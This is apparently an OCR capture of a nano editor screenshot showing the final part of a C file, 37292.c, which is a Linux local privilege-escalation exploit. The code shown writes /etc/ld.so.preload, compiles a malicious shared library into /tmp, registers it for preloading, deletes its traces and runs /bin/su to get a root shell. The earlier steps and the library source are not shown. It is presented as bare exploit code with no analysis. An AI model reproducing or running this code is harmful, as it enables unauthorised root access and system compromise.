 GNU nano 2.2.6 File: 37292.c Modified
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell